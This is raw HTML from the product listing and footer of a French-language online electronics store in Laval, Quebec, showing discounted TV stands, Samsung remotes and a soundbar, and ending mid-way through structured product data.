AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14925" rel="nofollow" data-quantity="1" data-product_id="14925" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14925" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/barre-de-son-2-1-canaux-360w-sub-sans-fil-bluetooth-et-wi-fi-2/" title="Barre de Son 2.1 Canaux 360W + Sub Sans-Fil Bluetooth et Wi-Fi">
Barre de Son 2.1 Canaux 360W + Sub Sans-Fil Bluetooth et Wi-Fi                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;450.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>320</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;320.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/barre-de-son-2-1-canaux-360w-sub-sans-fil-bluetooth-et-wi-fi-2/" title="Barre de Son 2.1 Canaux 360W + Sub Sans-Fil Bluetooth et Wi-Fi">
Barre de Son 2.1 Canaux 360W + Sub Sans-Fil Bluetooth et Wi-Fi                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14925" rel="nofollow" data-quantity="1" data-product_id="14925" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14925" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="900ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-control-2/" title="Télécommande Samsung Smart Control"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="283" height="178" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/telecomande-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Téléviseurs" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="283" height="178" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/telecomande-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Téléviseurs" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-50%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;25.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14913" rel="nofollow" data-quantity="1" data-product_id="14913" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14913" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-control-2/" title="Télécommande Samsung Smart Control">
Télécommande Samsung Smart Control                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;25.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-control-2/" title="Télécommande Samsung Smart Control">
Télécommande Samsung Smart Control                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14913" rel="nofollow" data-quantity="1" data-product_id="14913" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14913" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="1000ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001xl-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001XL )"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="182" height="182" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/MEUBLE3-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meuble" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="182" height="182" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/MEUBLE3-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Meuble" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-33%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;150.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;100.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14937" rel="nofollow" data-quantity="1" data-product_id="14937" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14937" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001xl-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001XL )">
Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001XL )                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;150.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;100.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-3-tablettes-tp1001xl-2/" title="Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001XL )">
Meuble pour télévision noir en métal et en vitre trempé / 3 tablettes  ( TP1001XL )                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14937" rel="nofollow" data-quantity="1" data-product_id="14937" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14937" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div><div class="wow fadeInUp product-item archive-product-item grid hover-fade" data-wow-duration="1s" data-wow-delay="1100ms" data-wow="fadeInUp"><div class="inner-wrap nasa-title-bottom"><div class="product-outner"><div class="product-inner"><div class="product-img hover-overlay">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01223a-2/" title="Télécommande Samsung Smart BN59-01223A"><div class="main-img"><img data-lazyloaded="1" src="[data-uri]" width="168" height="225" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/6484_0707d0f3-c9e4-4401-a78a-b96cc3ce51bf-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TÉLÉVISEURS" decoding="async" loading="lazy" /></div><div class="back-img"><img data-lazyloaded="1" src="[data-uri]" width="168" height="225" data-src="https://www.ordi-laval.com/wp-content/uploads/2021/03/6484_0707d0f3-c9e4-4401-a78a-b96cc3ce51bf-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TÉLÉVISEURS" decoding="async" loading="lazy" /></div>
</a><div class="badge"><div class="badge-inner sale-label"><div class="inner-text">
<span class="sale-label-text">SALE</span>
-60%</div></div></div></div><div class="nasa-product-list hidden-tag">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;20.</span></span><p class="nasa-list-stock-status hidden-tag instock">
AVAILABILITY: <span>In stock</span></p><div class="nasa-group-btn-in-list"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14929" rel="nofollow" data-quantity="1" data-product_id="14929" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14929" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div><div class="info"><div class="nasa-list-category hidden-tag">
<a href="https://www.ordi-laval.com/product-category/accessoire/" rel="tag">Accessoire</a></div><div class="name hidden-tag nasa-name">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01223a-2/" title="Télécommande Samsung Smart BN59-01223A">
Télécommande Samsung Smart BN59-01223A                        </a></div><div class="info_main">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;20.</span></span><hr class="nasa-list-hr hidden-tag"><div class="product-des"></div></div><div class="name">
<a href="https://www.ordi-laval.com/product/telecommande-samsung-smart-bn59-01223a-2/" title="Télécommande Samsung Smart BN59-01223A">
Télécommande Samsung Smart BN59-01223A                            </a></div><div class="nasa-product-grid"><div class="product-summary"><div class="product-interactions"><div class="add-to-cart-btn"><div class="btn-link"><a href="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/?add-to-cart=14929" rel="nofollow" data-quantity="1" data-product_id="14929" data-product_sku="" class="add_to_cart_button ajax_add_to_cart product_type_simple add-to-cart-grid button small"  data-head_type="1" title="Ajouter au panier"><span class="cart-icon pe-icon pe-7s-cart"></span><span class="add_to_cart_text">Ajouter au panier</span><span class="cart-icon-handle"></span></a></div></div><div class="quick-view tip-top" data-prod="14929" data-tip="Quick View" data-head_type="1" title="Quick View" data-product_type="simple"><div class="btn-link"><div class="quick-view-icon">
<span class="pe-icon pe-7s-look"></span>
<span class="hidden-tag nasa-icon-text">Quick View</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></main></div></div></div></div><footer id="nasa-footer" class="footer-wrapper"><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1503374378111{background-color: #fafafa !important;}</style><div data-content_placement="top" class="section-element vc_custom_1503374378111 padding-top-80 margin-bottom-50"><div class="row"><div class="nasa-col large-6 columns  vc_"><div class="wpb_wrapper"><div class="row"><div class="vc_ nasa-col large-7 columns"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  nasa-logo-img"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img data-lazyloaded="1" src="[data-uri]" class="vc_single_image-img " data-src="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" width="200" height="63" alt="OrdiLaval._1_577x" title="OrdiLaval._1_577x" loading="lazy" /></div></figure></div><ul class="contact-information "><li class="media"><div class="contact-text"><span>825 Boulevard du Curé-LabelleLaval, QC H7V 2V2</span></div></li><li class="media"><div class="contact-text"><span>(+1) 450 314-7224</span></div></li><li class="media"><div class="contact-text"><span>info@ordi-laval.com</span></div></li></ul><div class="social-icons nasa-follow"><div class="follow-icon"></div></div></div></div></div><div class="vc_ nasa-col large-5 columns"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h4>Information</h4></div></div><div class="nasa-nav-sc-menu"><div class="nasa-nav-sc-menu-container"><ul class="nasa-menu-wrapper"><li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Nous Joindre" href="https://www.ordi-laval.com/contact-us/">Nous Joindre</a></li></ul></div></div></div></div></div></div></div></div><div class="nasa-col large-6 columns  vc_"><div class="wpb_wrapper"><div class="row footer-contact"><div class="vc_ nasa-col large-5 columns"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h4>À propos de nous</h4></div></div><div class="nasa-nav-sc-menu"><div class="nasa-nav-sc-menu-container"><ul class="nasa-menu-wrapper"><li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Qui somme nous ?" href="https://www.ordi-laval.com/a-propos-de-nous/">Qui somme nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Termes et Conditions" href="https://www.ordi-laval.com/termes-et-conditions/">Termes et Conditions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Politique en matière de remboursements et de retours" href="https://www.ordi-laval.com/remboursements_retours/">Politique en matière de remboursements et de retours</a></li></ul></div></div></div></div></div><div class="vc_ nasa-col large-7 columns"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h4>Newsletter</h4></div></div><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p class="nasa-contact-text">Recevez des mises à jour instantanées sur nos nouveaux produits et nos promotions spéciales!</p></div></div><div class="wpcf7 no-js" id="wpcf7-f13324-o1" lang="en-US" dir="ltr" data-wpcf7-id="13324"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/#wpcf7-f13324-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13324" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13324-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email nasa-footer-contact-mail" aria-required="true" aria-invalid="false" placeholder="Saisissez votre adresse e-mail ici" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-submit-newsletters button button-green" type="submit" value="Subcribe" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div><div data-content_placement="top" class="section-element"><div class="row"><div class="nasa-col large-12 columns  vc_"><div class="wpb_wrapper"><div class="widget_tag_cloud"><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud" data-taxonomy="product_tag"><a href="https://www.ordi-laval.com/product-tag/apple/" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 8pt;" aria-label="Apple (1 élément)">Apple</a>
<a href="https://www.ordi-laval.com/product-tag/gear/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 22pt;" aria-label="Gear (2 éléments)">Gear</a>
<a href="https://www.ordi-laval.com/product-tag/samsung/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 22pt;" aria-label="Samsung (2 éléments)">Samsung</a>
<a href="https://www.ordi-laval.com/product-tag/watch/" class="tag-cloud-link tag-link-127 tag-link-position-4" style="font-size: 8pt;" aria-label="Watch (1 élément)">Watch</a></div></div></div></div></div></div><div data-content_placement="top" class="section-element nasa-footer-bottom"><div class="row"><div class="nasa-col large-6 columns  vc_"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element nasa-footer-bottom-left" ><div class="wpb_wrapper"><p>© <strong style="color: #000;">Ordi Laval</strong> - Tous droits réservés!</p></div></div></div></div><div class="nasa-col large-6 columns  vc_"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_right wpb_content_element"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img data-lazyloaded="1" src="[data-uri]" width="191" height="35" data-src="https://www.ordi-laval.com/wp-content/uploads/2015/08/payment-icons.png" class="vc_single_image-img attachment-full" alt="" title="payment-icons" decoding="async" loading="lazy" /></div></figure></div></div></div></div></div></footer></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <a href="javascript:void(0);" id="nasa-back-to-top" data-wow="bounceIn" class="wow bounceIn hidden-tag"><span class="icon-angle-up"></span></a><div class="static-position"><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="warpper-mobile-search hidden-tag"><div class="search-wrapper nasa-ajaxsearchform-container 1508619618_container"><form method="get" class="nasa-ajaxsearchform" action="https://www.ordi-laval.com/"><div class="search-control-group control-group">
<label class="sr-only screen-reader-text">Search here</label>
<input id="nasa-input-1508619618" type="text" class="search-field search-input live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
<input type="hidden" class="search-param" name="post_type" value="product" /><div class="nasa-vitual-hidden">
<input type="submit" name="page" value="search" /></div></div></form></div></div><div id="heading-menu-mobile" class="hidden-tag">
<i class="fa fa-bars"></i>Navigation</div><div id="mobile-account" class="hidden-tag"><div class="heading-account">
<i class="fa fa-user"></i>
Account<hr /></div><div class="content-account"><ul class="nasa-menus-account"><li class="menu-item color"><a class="nasa-login-register-ajax" data-enable="1" href="https://www.ordi-laval.com/my-account-2/" title="Register or sign in"><span class="pe7-icon pe-7s-user"></span><span class="nasa-login-title">Register or sign in</span></a></li></ul></div></div><div id="cart-sidebar" class="nasa-static-sidebar hidden-tag style-1"><div class="nasa-cart-fog hidden-tag"></div><div class="cart-close nasa-sidebar-close"><h3 class="nasa-tit-mycart nasa-sidebar-tit">CART</h3>
<a href="javascript:void(0);" title="Close">Close</a><hr /></div><div class="widget_shopping_cart_content cart_sidebar"></div></div>
<a id="nasa-init-viewed" class="style-1" href="javascript:void(0);" title="Products viewed">
<i class="pe-icon pe-7s-clock"></i>
<span class="nasa-init-viewed-text">Viewed</span>
</a><div id="nasa-viewed-sidebar" class="nasa-static-sidebar hidden-tag style-1"><div class="viewed-close nasa-sidebar-close"><h3 class="nasa-tit-viewed nasa-sidebar-tit">RECENTLY VIEWED</h3>
<a href="javascript:void(0);" title="Close">Close</a><hr /></div><div id="nasa-viewed-sidebar-content" class="nasa-relative"><div class="nasa-loader"><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div></div></div></div><div class="nasa-login-register-warper hidden-tag"><div id="nasa-login-register-form"><div class="nasa-form-logo-log nasa-no-fix-size-retina"><div class="logo nasa-logo-img"><a href="https://www.ordi-laval.com/" title="Ordi Laval | VENTE, RÉPARATION ORDINATEUR - " rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="63" data-src="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" class="header_logo" alt="Ordi Laval | VENTE, RÉPARATION ORDINATEUR" data-src-retina="https://www.ordi-laval.com/wp-content/uploads/2017/02/OrdiLaval._1_577x-200x63.png" /></a></div></div><div class="login-register-close">
<a href="javascript:void(0);" title="Close"><i class="pe-7s-angle-up"></i></a></div><div class="nasa-message"></div><div class="nasa-form-content"><div id="nasa_customer_login" class="nasa-relative"><div class="nasa-loader"><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div></div></div></div></div></div><div class="nasa-compare-list-bottom"><div id="nasa-compare-sidebar-content" class="nasa-relative"><div class="nasa-loader"><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div></div></div><p class="nasa-compare-mess nasa-compare-success hidden-tag"></p><p class="nasa-compare-mess nasa-compare-exists hidden-tag"></p></div><div id="nasa-menu-sidebar-content" class="nasa-dark"><div class="nasa-mobile-nav-wrap"><div id="mobile-navigation" class="nasa-loader"><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div><div class="nasa-line"></div></div></div><div class="nasa-nav-extra-warp style-2"><div class="desktop-menu-bar"><div class="mini-icon-mobile"><a href="javascript:void(0);" class="nasa-mobile-menu_toggle bar-mobile_toggle"><span class="icon-menu"></span></a></div></div></div></div>
<input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" />
<input type="hidden" name="nasa_currency_pos" value="left" />
<input type="hidden" name="nasa_logout_menu" value="https://www.ordi-laval.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.ordi-laval.com&amp;_wpnonce=1c6fe7cb9b" />
<input type="hidden" name="nasa-count-down-enable" value="1" />
<input type="hidden" name="nasa-enable-wow" value="1" />
<input type="hidden" name="nasa-enable-portfolio" value="0" />
<input type="hidden" name="nasa-enable-gift-effect" value="0" />
<input type="hidden" name="nasa-enable-focus-main-image" value="0" />
<input type="hidden" name="nasa-disable-quickview-ux" value="0" />
<input type="hidden" name="nasa-optimized-type" value="sync" /><p class="hidden-tag" id="nasa-empty-result-search">Sorry. No results match your search.</p>
<input type="hidden" name="nasa-shop-page-url" value="https://www.ordi-laval.com/shop-2/" /><input type="hidden" name="nasa-base-url" value="https://www.ordi-laval.com/" /><input type="hidden" name="nasa-friendly-url" value="1" /><script type="text/template" id="tmpl-variation-template-nasa"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div>
            <div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div>
            <div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template-nasa"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script><input type="hidden" name="nasa_attr_ux" value="1" /><input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." /></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digi-theme-child/*","/wp-content/themes/digi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/#product","name":"Meuble pour t\u00e9l\u00e9vision noir en m\u00e9tal et en vitre tremp\u00e9 / 2 tablettes  ( TP1002S )","url":"https://www.ordi-laval.com/product/meuble-pour-television-noir-en-metal-et-en-vitre-trempe-2-tablettes-tp1002s-2/","description":"- Meuble avec 2 tablettes- Pour une t\u00e9l\u00e9vision allant jusqu'\u00e0 32\"- Capable de supporter un poids maximum de 40 kg / 88 lb- Aucun outil n'est requis pour l'assemblage- Tablette en verre tremp\u00e9 noir- Dimensions : 650 X 380 X 400 